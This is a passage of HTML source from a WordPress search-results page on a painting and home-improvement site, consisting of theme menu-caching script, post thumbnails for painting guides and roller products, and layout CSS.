url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" title=\"How to Paint a Ceiling\">How to Paint a Ceiling<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Cabinets\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_114 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-648x388.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_114\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" title=\"How to Paint Cabinets\">How to Paint Cabinets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Stain a Deck\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_115 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_115\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM-324x321.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" title=\"How to Stain a Deck\">How to Stain a Deck<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_116 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_116\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_117 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_117\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clean and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_118 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_118\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" title=\"Clean and Contemporary\">Clean and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sink with a View\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_119 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-616x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_119\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" title=\"Sink with a View\">Sink with a View<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bright, White Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_120 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_120\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" title=\"Bright, White Kitchen\">Bright, White Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_121 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_121\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_122 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_122\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_123 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_123\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_124 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_124\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_125 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_125\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_102 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_126 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_126" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/preppy-plaid-bed/" rel="bookmark" class="td-image-wrap " title="Preppy Plaid Bed" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_127 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603732409467-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_127" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603732409467-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/preppy-plaid-bed/" rel="bookmark" title="Preppy Plaid Bed">Preppy Plaid Bed</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/clean-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Clean and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_128 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603737591822-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_128" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603737591822-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/clean-and-contemporary/" rel="bookmark" title="Clean and Contemporary">Clean and Contemporary</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/sink-with-a-view/" rel="bookmark" class="td-image-wrap " title="Sink with a View" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_129 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603742984399-616x800.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_129" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603742984399-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/sink-with-a-view/" rel="bookmark" title="Sink with a View">Sink with a View</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/bright-white-kitchen/" rel="bookmark" class="td-image-wrap " title="Bright, White Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_130 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770860451-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_130" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770860451-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/bright-white-kitchen/" rel="bookmark" title="Bright, White Kitchen">Bright, White Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_132{
                    min-height: 0;
                }
</style><div id="tdi_133" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134,
                .tdi_134 .tdc-columns{
                    min-height: 0;
                }.tdi_134,
				.tdi_134 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_134 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_134,
				.tdi_134 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_134{
padding-bottom:20px !important;
position:relative;
}

.tdi_134 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_133_rand_style td-element-style" ><style>
.tdi_133_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div class="vc_column tdi_136 td-search-column wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_136{
border-color:rgba(255,255,255,0) !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_138{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_138,
				.tdi_138 .tdc-inner-columns{
				    display: block;
				}.tdi_138 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 .vc_column-inner > .wpb_wrapper,
				.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_140{
margin-top:20px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:rgba(255,255,255,0) !important;
border-style:solid !important;
border-width: 0px 20px 0px 20px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140{
margin-top:15px !important;
padding-top:15px !important;
padding-bottom:15px !important;
border-width: 0px 15px 0px 15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_140{
padding-right:20px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_139_rand_style td-element-style" ><style>
.tdi_139_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_141 tdb-search-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-search-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_141 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_141 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_141{
					text-align: left;
				}.tdi_141 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Montserrat !important;
				}.tdi_141 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;text-transform:none !important;
				}.tdi_141 .tdb-add-text{
					font-family:Montserrat !important;font-size:30px !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}.tdi_141 .tdb-add-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .tdb-title-text{
					font-family:Montserrat !important;font-size:20px !important;text-transform:none !important;
				}.tdi_141 .tdb-add-text{
					font-family:Montserrat !important;font-size:20px !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}.tdi_141 .tdb-add-text{
					font-family:Montserrat !important;font-size:25px !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Search Results: </span>Sample</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_search_form tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                  opacity: 0;
